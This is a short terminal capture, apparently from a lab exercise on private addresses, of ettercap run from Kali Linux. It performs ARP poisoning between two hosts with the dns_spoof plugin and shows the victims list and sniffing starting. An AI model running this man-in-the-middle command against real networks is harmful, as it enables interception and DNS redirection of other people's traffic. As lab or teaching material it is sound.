 ┌──(glitch㉿Kali)-[/var/www/html]
└─$ sudo ettercap -T -M arp:remote /192.168.56.4// /192.168.56.1// -P dns_spoof
[sudo] password for glitch:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 08:00:27:FE:2E:71
192.168.56.7/255.255.255.0
fe80::a00:27ff:fefe:2e71/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.56.4 08:00:27:94:90:C8
GROUP 2 : 192.168.56.1 52:54:00:12:35:00
Starting Unified sniffing...